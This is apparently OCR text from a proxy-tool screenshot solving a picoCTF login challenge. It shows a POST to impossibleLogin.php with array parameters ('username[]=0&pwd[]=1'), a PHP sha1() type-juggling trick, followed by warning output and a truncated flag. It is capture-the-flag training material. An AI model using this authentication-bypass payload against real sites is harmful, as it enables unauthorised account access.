 Request
Pretty Raw Hex \n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:56613
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: zh-TW,zh;q=0.9
6 Origin: http://verbal-sleep.picoctf.net:56613
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer:
http://verbal-sleep.picoctf.net:56613/impossibleLogin.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username[]=0&pwd[]=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
41 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given
in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given
in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF }
45
Search 0 highlights